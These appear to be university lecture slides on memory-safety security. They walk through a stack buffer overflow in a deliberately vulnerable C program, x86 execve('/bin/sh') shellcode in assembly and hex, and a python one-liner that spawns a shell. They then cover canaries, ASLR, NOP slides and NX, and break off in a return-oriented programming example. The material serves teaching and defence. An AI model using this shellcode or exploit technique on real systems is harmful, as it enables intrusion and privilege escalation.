

CS 241 Honors

Lecture 4 – Security

Ben Kurtovic

University of Illinois Urbana-Champaign

March 16, 2016

- The circle of life!
 - Vulnerabilities → attacks → patches → new attacks

- The circle of life!
 - Vulnerabilities → attacks → patches → new attacks
- Stack buffer overflow
 - Stack smashing, privilege escalation, remote callbacks
 - Canaries

- The circle of life!
 - Vulnerabilities → attacks → patches → new attacks
- Stack buffer overflow
 - Stack smashing, privilege escalation, remote callbacks
 - Canaries
- Address space layout randomization (ASLR)
 - NOP slides

- The circle of life!
 - Vulnerabilities → attacks → patches → new attacks
- Stack buffer overflow
 - Stack smashing, privilege escalation, remote callbacks
 - Canaries
- Address space layout randomization (ASLR)
 - NOP slides
- Executable space protection (NX bit)
 - Return-oriented programming (ROP)

- The circle of life!
 - Vulnerabilities → attacks → patches → new attacks
- Stack buffer overflow
 - Stack smashing, privilege escalation, remote callbacks
 - Canaries
- Address space layout randomization (ASLR)
 - NOP slides
- Executable space protection (NX bit)
 - Return-oriented programming (ROP)
- Along the way...
 - Intro to x86
 - System calls

Much of this lecture is inspired by content from **CS 461/ECE 422** (Introduction to Computer Security)¹ taught by Professor Michael Bailey.

Highly recommended if this topic interests you.

¹<https://courses.engr.illinois.edu/cs461/sp2016/>


- Exploits rely on architecture- and OS-specific features
- Examples intended for the EWS machines (x86-64 Linux) with GCC, but should work on most Linux machines (with a few caveats)

- Exploits rely on architecture- and OS-specific features
- Examples intended for the EWS machines (x86-64 Linux) with GCC, but should work on most Linux machines (with a few caveats)
- We'll be compiling 32-bit code to make some things easier
 - Requires a special compiler flag: `gcc -m32`

Stack smashing


But first, let's talk about...

But first, let's talk about...



bugs!

But first, let's talk about...



bugs!
(in your code)

greeting.c: some bad code

```
void greeting(const char *name) {
    char buf[32];
    strcpy(buf, name);
    printf("Hello, %s!\n", buf);
}

int main(int argc, char *argv[]) {
    if (argc < 2)
        return 1;
    greeting(argv[1]);
    return 0;
}
```

greeting.c: some bad code

```
void greeting(const char *name) {
    char buf[32];
    strcpy(buf, name);
    printf("Hello, %s!\n", buf);
}

int main(int argc, char *argv[]) {
    if (argc < 2)
        return 1;
    greeting(argv[1]);
    return 0;
}
```

What's wrong with it?

greeting.c: some bad code

```
void greeting(const char *name) {
    char buf[32];
    strcpy(buf, name);
    printf("Hello, %s!\n", buf);
}

int main(int argc, char *argv[]) {
    if (argc < 2)
        return 1;
    greeting(argv[1]);
    return 0;
}
```

What's wrong with it?

Assumption: user won't do *[wrong thing]*

greeting.c: some bad code

```
void greeting(const char *name) {
    char buf[32];
    strcpy(buf, name);
    printf("Hello, %s!\n", buf);
}

int main(int argc, char *argv[]) {
    if (argc < 2)
        return 1;
    greeting(argv[1]);
    return 0;
}
```

What's wrong with it?

Assumption: user won't do *[wrong thing]* oh, they will...

greeting.c: demonstration

```
$ ./greeting John
```

```
Hello, John!
```

```
$ ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```

```
Hello, JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
```

```
Segmentation fault
```

greeting.c: demonstration

```
$ ./greeting John
Hello, John!
$ ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Hello, JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
Segmentation fault
```

Okay, but *why* does it segfault?

greeting.c: our best friend, gdb

```
$ gdb --quiet --args ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
Reading symbols from ./greeting...done.
(gdb) run
Starting program: ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
Hello, JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

greeting.c: our best friend, gdb

```
$ gdb --quiet --args ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
Reading symbols from ./greeting...done.
(gdb) run
Starting program: ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
Hello, JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

- Our program crashed trying to execute code at memory address 0x41414141! (Hint: the ASCII value of 'A' is 0x41.)

greeting.c: our best friend, gdb

```
$ gdb --quiet --args ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
Reading symbols from ./greeting...done.
(gdb) run
Starting program: ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...
Hello, JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

- Our program crashed trying to execute code at memory address 0x41414141! (Hint: the ASCII value of 'A' is 0x41.)
- To understand why, we need to take a closer look at x86...

x86 crash course

- Most assembly languages are similar (hope you remember MIPS!)
- Simple sequence of instructions with only basic control flow
- *Little*-endian (least significant byte in lowest address)

- Most assembly languages are similar (hope you remember MIPS!)
- Simple sequence of instructions with only basic control flow
- *Little*-endian (least significant byte in lowest address)

- Highly backward-compatible
- Rough history:
 - 1974: Intel 8080 microprocessor (8-bit)
 - 1978: 8086 (16-bit)
 - 1985: i386 (32-bit) → x86 ISA
 - 2003: x86-64 ISA (64-bit)

Two key aspects:

Two key aspects:

Registers

- General-purpose
 - `eax`
 - `ebx`
 - `ecx`
 - `edx`

Two key aspects:

Registers

- General-purpose
 - `eax`
 - `ebx`
 - `ecx`
 - `edx`
- Program counter
 - `eip`

Two key aspects:

Registers

- General-purpose
 - `eax`
 - `ebx`
 - `ecx`
 - `edx`
- Program counter
 - `eip`
- Stack/base pointer
 - `esp`
 - `ebp`

Two key aspects:

Registers


- General-purpose
 - `eax`
 - `ebx`
 - `ecx`
 - `edx`
- Program counter
 - `eip`
- Stack/base pointer
 - `esp`
 - `ebp`
- And many more...

Two key aspects:

Registers

- General-purpose
 - `eax`
 - `ebx`
 - `ecx`
 - `edx`
- Program counter
 - `eip`
- Stack/base pointer
 - `esp`
 - `ebp`
- And many more...

Stack layout



MIPS

```
sub    $sp, $sp, 12
...
sw     $t0, 8($sp)
sw     $t1, 4($sp)
sw     $t2, 0($sp)
...
add    $sp, $sp, 12
```


x86 crash course: stack management

MIPS

```
sub    $sp, $sp, 12
...
sw     $t0, 8($sp)
sw     $t1, 4($sp)
sw     $t2, 0($sp)
...
add    $sp, $sp, 12
```

x86

```
enter
...
push  %eax
push  %ebx
push  %ecx
...
leave
```

x86 crash course: function calls

```
|| foobar(10, 11, 12);
```

x86 crash course: function calls

```
|| foobar(10, 11, 12);
```

MIPS


```
||| addi $a0, $zero, 10  
||| addi $a1, $zero, 11  
||| addi $a2, $zero, 12  
||| jal  foobar
```

x86

```
||| push $12  
||| push $11  
||| push $10  
||| call foobar
```


x86 crash course: function calls (2)

```
main:  
  ...  
  push    $12  
  push    $11  
  push    $10  
  call    foobar  
  ...  
  
foobar:  
  enter  
  ...  
  leave  
  ret
```




x86 crash course: function calls (2)

```
main:  
  ...  
  push    $12  
  push    $11  
  push    $10  
  call    foobar  
  ...  
  
foobar:  
  enter  
  ...  
  leave  
  ret
```




x86 crash course: function calls (2)

```
main:  
  ...  
  push    $12  
  push    $11  
  push    $10  
  call    foobar  
  ...  
  
foobar:  
  enter  
  ...  
  leave  
  ret
```




x86 crash course: function calls (2)

```
main:  
  ...  
  push    $12  
  push    $11  
  push    $10  
  call    foobar  
  ...  
  
foobar:  
  enter  
  ...  
  leave  
  ret
```




x86 crash course: function calls (2)

```
main:  
  ...  
  push    $12  
  push    $11  
  push    $10  
  call    foobar  
  ...  
  
foobar:  
  enter  
  ...  
  leave  
  ret
```



x86 crash course: function calls (2)


```
main:  
    ...  
    push    $12  
    push    $11  
    push    $10  
    call    foobar  
    ...  
  
foobar:  
    enter  
    ...  
    leave  
    ret
```



x86 crash course: function calls (2)


```
main:
    ...
    push    $12
    push    $11
    push    $10
    call    foobar
    ...

foobar:
    enter
    ...
    leave
    ret
```




x86 crash course: function calls (2)

```
main:  
  ...  
  push    $12  
  push    $11  
  push    $10  
  call    foobar  
  ...  
  
foobar:  
  enter  
  ...  
  leave  
  ret
```



x86 crash course: function calls (2)

```
main:  
  ...  
  push    $12  
  push    $11  
  push    $10  
  call    foobar  
  ...  
  
foobar:  
  enter  
  ...  
  leave  
  ret
```



Now back to greeting.c

```
void greeting(const char *name) {  
    char buf[32];  
    strcpy(buf, name);  
    printf("Hello, %s!\n", buf);  
}
```

```
$ ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```

```
Program received signal SIGSEGV, Segmentation fault.  
0x41414141 in ?? ()
```

Now back to greeting.c

```
void greeting(const char *name) {
    char buf[32];
    strcpy(buf, name);
    printf("Hello, %s!\n", buf);
}
```

```
$ ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```

```
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

- strcpy is overwriting the return address from greeting to main with "AAAA" (0x414141)
- 0x414141 is (probably) not a mapped address, so we crash

Now back to greeting.c

```
void greeting(const char *name) {
    char buf[32];
    strcpy(buf, name);
    printf("Hello, %s!\n", buf);
}
```

```
$ ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```

```
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

- strcpy is overwriting the return address from greeting to main with "AAAA" (0x414141)
- 0x414141 is (probably) not a mapped address, so we crash
- Okay... so what? How is this useful?


Plan of attack

- We can overwrite the return address with *anything* we want
- We can jump to any part of the program, but...


Plan of attack

- We can overwrite the return address with *anything* we want
- We can jump to any part of the program, but...
- Since we control `buf`, we can inject our own code and jump to it!

Plan of attack (2)



Plan of attack (2)



- What code do we run?

²<https://en.wikipedia.org/wiki/Shellcode>

- What code do we run?
- Anything we want: just compile it to x86 beforehand and copy the instructions

²<https://en.wikipedia.org/wiki/Shellcode>

- What code do we run?
- Anything we want: just compile it to x86 beforehand and copy the instructions
- Stereotypical payload: "shellcode"², a short piece of code that just starts a shell:

```
||  execve("/bin/sh", {"/bin/sh", NULL}, NULL);
```

²<https://en.wikipedia.org/wiki/Shellcode>

- What code do we run?
- Anything we want: just compile it to x86 beforehand and copy the instructions
- Stereotypical payload: "shellcode"², a short piece of code that just starts a shell:

```
||  execve("/bin/sh", {"/bin/sh", NULL}, NULL);
```

- ① Why do we use `execve` instead of `execvp`?
- ② Why is this a a useful exploit?

²<https://en.wikipedia.org/wiki/Shellcode>

- What code do we run?
- Anything we want: just compile it to x86 beforehand and copy the instructions
- Stereotypical payload: "shellcode"², a short piece of code that just starts a shell:

```
||  execve("/bin/sh", {"/bin/sh", NULL}, NULL);
```

- ① Why do we use `execve` instead of `execvp`?
 - ② Why is this a a useful exploit?
- We'll talk about more advanced exploits later...

²<https://en.wikipedia.org/wiki/Shellcode>

Shellcode

```
execve("/bin/sh", {"bin/sh", NULL}, NULL);
```

Our payload:³

```
xor    %eax, %eax
push   %eax
push   $0x68732f2f
push   $0x6e69622f
mov    %esp, %ebx
push   %eax
push   %ebx
mov    %esp, %ecx
mov    $0xb, %al
int    $0x80
```

³<http://shell-storm.org/shellcode/files/shellcode-827.php>

Shellcode

```
execve("/bin/sh", {"bin/sh", NULL}, NULL);
```

Our payload:³

```
xor    %eax, %eax           31 c0
push   %eax                 50
push   $0x68732f2f         68 2f 2f 73 68
push   $0x6e69622f         68 2f 62 69 6e
mov    %esp, %ebx          89 e3
push   %eax                 50
push   %ebx                 53
mov    %esp, %ecx          89 e1
mov    $0xb, %al           b0 0b
int    $0x80                cd 80
```

³<http://shell-storm.org/shellcode/files/shellcode-827.php>

Shellcode (2)

- We have our shellcode, so the whole payload will be:
shellcode + padding + code address
- We need padding for our *code address* to be in the right spot to replace the old *return address*

Shellcode (2)

- We have our shellcode, so the whole payload will be:
shellcode + padding + code address
- We need padding for our *code address* to be in the right spot to replace the old *return address*
- So we need to find the address of `buf` so we can calculate the new return address

Shellcode (2)

- We have our shellcode, so the whole payload will be:
shellcode + padding + code address
- We need padding for our *code address* to be in the right spot to replace the old *return address*
- So we need to find the address of `buf` so we can calculate the new return address

Whaaat?

This is a little tedious, so I'll abridge it

Shellcode (2)

- We have our shellcode, so the whole payload will be:
shellcode + padding + code address
- We need padding for our *code address* to be in the right spot to replace the old *return address*
- So we need to find the address of `buf` so we can calculate the new return address

Whaaat?

This is a little tedious, so I'll abridge it

- By disassembling `greeting` in `gdb`, we find that `buf` is 40 bytes below the base pointer
- Since our shellcode is 23 bytes long, we need $40 - 23 + 4 = 21$ bytes of padding
- By setting breakpoints in `gdb`, we find that `&buf` is `0xffffb4e0`

Final shellcode

Putting everything together, we get:

```
31 c0 50 68
2f 2f 73 68
68 2f 62 69
6e 89 e3 50
53 89 e1 b0
0b cd 80 ff
ff ff ff ff
ff ff ff ff
ff ff ff ff
ff ff ff ff
ff ff ff ff
e0 b4 ff ff
```

- Since the ASCII values in our shellcode aren't normal characters, we can't type them directly
- We'll use Python to feed them to `./greeting`

Using Python

- Since the ASCII values in our shellcode aren't normal characters, we can't type them directly
- We'll use Python to feed them to `./greeting`

```
$ ./greeting John
```

```
Hello, John!
```

```
$ ./greeting $(python -c "print 'John'")
```

```
Hello, John!
```

The grand finale

```
$ ./greeting $(python -c "print '1\xc0Ph//shh/bin\x89\xe3PS\x89
\xe1\xb0\x0b\xcd\x80\xff\xff\xff\xff\xff\xff\xff\xff\xff
\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xe0\xb2\xff\xff'")
```

The grand finale

```
$ ./greeting $(python -c "print '1\xc0Ph//shh/bin\x89\xe3PS\x89
\xe1\xb0\x0b\xcd\x80\xff\xff\xff\xff\xff\xff\xff\xff\xff
\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff'")
Hello, 1?Ph//shh/bin??PS??
????????????????????????????????????????????????????????!
sh-4.1$
```

The grand finale

```
$ ./greeting $(python -c "print '1\xc0Ph//shh/bin\x89\xe3PS\x89  
  \xe1\xb0\x0b\xcd\x80\xff\xff\xff\xff\xff\xff\xff\xff\xff  
  \xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xe0\xb2\xff\xff'")
```

Hello, 1?Ph//shh/bin??PS??

??????????????????????????????????!

```
sh-4.1$ whoami
```

```
kurtovc2
```

```
sh-4.1$
```

So what?

- Okay, so we can run code we wrote using other code that we control on a computer that we control. How is this significant?

So what?

- Okay, so we can run code we wrote using other code that we control on a computer that we control. How is this significant?
- Two interesting exploits:
 - ① Code we don't control
 - ② Computers we don't control

Code we don't control: setuid

- File permission flag that runs a program as the executable's owner rather than the current user
- Why would we want this?

Code we don't control: setuid

- File permission flag that runs a program as the executable's owner rather than the current user
- Why would we want this?
- Some normal programs need special privileges...

```
[kurtovc2@linux-a2 ~]$ ls -l /usr/bin/sudo  
---s---x--x. 1 root root 123832 Aug 13 2015 /usr/bin/sudo
```


Code we don't control: setuid

- File permission flag that runs a program as the executable's owner rather than the current user
- Why would we want this?
- Some normal programs need special privileges...

```
[kurtovc2@linux-a2 ~]$ ls -l /usr/bin/sudo  
---s--x--x. 1 root root 123832 Aug 13 2015 /usr/bin/sudo
```

```
[kurtovc2@linux-a2 ~]$ ls -l /bin/ping  
-rwsr-xr-x. 1 root root 38200 Jul 22 2015 /bin/ping
```

Code we don't control: setuid

- File permission flag that runs a program as the executable's owner rather than the current user
- Why would we want this?
- Some normal programs need special privileges...

```
[kurtovc2@linux-a2 ~]$ ls -l /usr/bin/sudo  
---s--x--x. 1 root root 123832 Aug 13 2015 /usr/bin/sudo
```

```
[kurtovc2@linux-a2 ~]$ ls -l /bin/ping  
-rwsr-xr-x. 1 root root 38200 Jul 22 2015 /bin/ping
```

- If one of these had a bug and we used our shellcode on it, we'd become root!⁴

⁴<http://www.vnsecurity.net/research/2012/02/16/exploiting-sudo-format-string-vulnerability.html>

Computers we don't control: web servers

- Web servers accept tons of input from untrusted sources
- If we could exploit a stack overflow, we can run any code we want on a computer we can't log in to—steal passwords, read databases

Computers we don't control: web servers

- Web servers accept tons of input from untrusted sources
- If we could exploit a stack overflow, we can run any code we want on a computer we can't log in to—steal passwords, read databases
- Need to modify our shellcode to open a network socket, since we aren't accessing the machine directly
 - "Callback shell"

- Use `strncpy`, not `strcpy`, on untrusted user input!
 - Remember to null terminate. *Not* necessarily done for you.


- Use `strncpy`, not `strcpy`, on untrusted user input!
 - Remember to null terminate. *Not* necessarily done for you.
- Other functions to watch: `strcat`, `sprintf`, `gets`
 - Use `strncat`, `snprintf`, `fgets` or `getline`

- Use `strncpy`, not `strcpy`, on untrusted user input!
 - Remember to null terminate. *Not* necessarily done for you.
- Other functions to watch: `strcat`, `sprintf`, `gets`
 - Use `strncat`, `snprintf`, `fgets` or `getline`
- But no one's perfect...

Stack canaries


Stack canaries

- Simple defense mechanism against stack smashing
- Place a magic, unknown value at the beginning of the stack frame
- Check memory address at end of function
- If value has changed, stack overflow has occurred



Stack canaries

- Simple defense mechanism against stack smashing
- Place a magic, unknown value at the beginning of the stack frame
- Check memory address at end of function
- If value has changed, stack overflow has occurred



Stack canaries: example

```
$ gcc -m32 -fstack-protector greeting.c -o greeting  
$
```

Stack canaries: example

```
$ gcc -m32 -fstack-protector greeting.c -o greeting
$ ./greeting JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Hello, JohnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!
*** stack smashing detected ***: ./greeting terminated
===== Backtrace: =====
/lib/libc.so.6(__fortify_fail+0x4d) [0x343e1d]
/lib/libc.so.6[0x343dca]
./greeting[0x8048492]
./greeting[0x80484ba]
/lib/libc.so.6(__libc_start_main+0xe6) [0x25dd36]
./greeting[0x80483b1]
===== Memory map: =====
00225000-00243000 r-xp 00000000 fd:00 267190          /lib/ld-2.12.so
...
Aborted
```

Stack canaries: limitations

- Not enabled by default until gcc 4.8.3 (EWS has 4.4.7!)
 - Can disable with gcc `-fno-stack-protector`

Stack canaries: limitations

- Not enabled by default until gcc 4.8.3 (EWS has 4.4.7!)
 - Can disable with `gcc -fno-stack-protector`
- (Minor) performance overhead: larger stack, need to write and read value every time a function is called

Stack canaries: limitations

- Not enabled by default until gcc 4.8.3 (EWS has 4.4.7!)
 - Can disable with `gcc -fno-stack-protector`
- (Minor) performance overhead: larger stack, need to write and read value every time a function is called
- Not usually enabled for every function, just the ones likely to be exploited

Stack canaries: limitations

- Not enabled by default until gcc 4.8.3 (EWS has 4.4.7!)
 - Can disable with gcc `-fno-stack-protector`
- (Minor) performance overhead: larger stack, need to write and read value every time a function is called
- Not usually enabled for every function, just the ones likely to be exploited
- Can still overflow function pointers

Stack canaries: limitations

- Not enabled by default until gcc 4.8.3 (EWS has 4.4.7!)
 - Can disable with `gcc -fno-stack-protector`
- (Minor) performance overhead: larger stack, need to write and read value every time a function is called
- Not usually enabled for every function, just the ones likely to be exploited
- Can still overflow function pointers
- In theory, could try to guess; you have a $\frac{1}{2^{32}}$ chance of being right

Address space layout randomization

- Buffer overflow relies on knowing the address of some part of our stack so we can jump to it
- Add random offsets to stack (and heap) so we can't predict its addresses

- Buffer overflow relies on knowing the address of some part of our stack so we can jump to it
- Add random offsets to stack (and heap) so we can't predict its addresses
- Enabled by default on the Linux kernel since 2005

```
[kurtovc2@linux-a2 ~]$ cat /proc/sys/kernel/randomize_va_space  
2
```

ASLR: example

```
int main() {  
    int x;  
    printf("%p\n", &x);  
    return 0;  
}
```

EWS

```
[kurtovc2@linux-a2 ~]$ cat  
/proc/.../randomize_va_space  
2  
[kurtovc2@linux-a2 ~]$ ./aslr  
0xffed490c  
[kurtovc2@linux-a2 ~]$ ./aslr  
0xff5bf0c  
[kurtovc2@linux-a2 ~]$ ./aslr  
0xffbf024c
```

ASLR: example

```
int main() {  
    int x;  
    printf("%p\n", &x);  
    return 0;  
}
```

EWS

```
[kurtovc2@linux-a2 ~]$ cat  
/proc/.../randomize_va_space  
2  
[kurtovc2@linux-a2 ~]$ ./aslr  
0xffed490c  
[kurtovc2@linux-a2 ~]$ ./aslr  
0xfff5bf0c  
[kurtovc2@linux-a2 ~]$ ./aslr  
0xffbf024c
```

Test VM

```
ubuntu@ubuntu:~$ cat  
/proc/.../randomize_va_space  
0  
ubuntu@ubuntu:~$ ./aslr  
0xbffff39c  
ubuntu@ubuntu:~$ ./aslr  
0xbffff39c  
ubuntu@ubuntu:~$ ./aslr  
0xbffff39c
```

- In practice, the amount of randomness (*entropy*) can be quite low
 - Range 0xff800000 → 0xffff0000 (approx)
 - Around 2^{21} possible values—we can probably brute force

- In practice, the amount of randomness (*entropy*) can be quite low
 - Range `0xff800000` → `0xffff0000` (approx)
 - Around 2^{21} possible values—we can probably brute force
- *NOP slide*
 - *NOP*: assembly instruction that does nothing
 - In x86: `0x90`

- In practice, the amount of randomness (*entropy*) can be quite low
 - Range `0xfff800000` → `0xfffff0000` (approx)
 - Around 2^{21} possible values—we can probably brute force
- *NOP slide*
 - *NOP*: assembly instruction that does nothing
 - In x86: `0x90`
 - Prepend our shellcode with a few (hundred) thousand NOPs
 - Dramatically increase chance that we jump to a valid part of the code

- In practice, the amount of randomness (*entropy*) can be quite low
 - Range `0xff800000` → `0xffff0000` (approx)
 - Around 2^{21} possible values—we can probably brute force
- *NOP slide*
 - *NOP*: assembly instruction that does nothing
 - In x86: `0x90`
 - Prepend our shellcode with a few (hundred) thousand NOPs
 - Dramatically increase chance that we jump to a valid part of the code
- Not everything is randomized (e.g. code segment)

- In practice, the amount of randomness (*entropy*) can be quite low
 - Range `0xff800000` → `0xffff0000` (approx)
 - Around 2^{21} possible values—we can probably brute force
- *NOP slide*
 - *NOP*: assembly instruction that does nothing
 - In x86: `0x90`
 - Prepend our shellcode with a few (hundred) thousand NOPs
 - Dramatically increase chance that we jump to a valid part of the code
- Not everything is randomized (e.g. code segment) How can we use this?

Executable space protection

- Concept: separation of data from code
- Set a special bit in the page table for a memory block
 - If 1, then we won't let the CPU execute instructions in that block
- If the program counter `eip` enters a data block, we segfault

- Concept: separation of data from code
- Set a special bit in the page table for a memory block
 - If 1, then we won't let the CPU execute instructions in that block
- If the program counter `eip` enters a data block, we segfault
- Enabled by default in `gcc`—disable with `gcc -z execstack`
 - A legitimate reasons to disable: self-modifying code, usually for optimization

- Concept: separation of data from code
- Set a special bit in the page table for a memory block
 - If 1, then we won't let the CPU execute instructions in that block
- If the program counter `eip` enters a data block, we segfault
- Enabled by default in `gcc`—disable with `gcc -z execstack`
 - A legitimate reasons to disable: self-modifying code, usually for optimization
- What can we do now?

Return-oriented programming (ROP)

- We can still smash our return address, but we can't run our own code
- Chain together sequences of existing code to do unexpected things

Return-oriented programming (ROP)

- We can still smash our return address, but we can't run our own code
- Chain together sequences of existing code to do unexpected things

```
void printdate() {
    system("date");
}

void greeting(const char *name) {
    char buf[32];
    strcpy(buf, name);
    printf("Hello, %s!\n", buf);
}

int main(int argc, char *argv[]) {
    if (argc < 2)
        return 1;
    printdate();
    greeting(argv[1]);
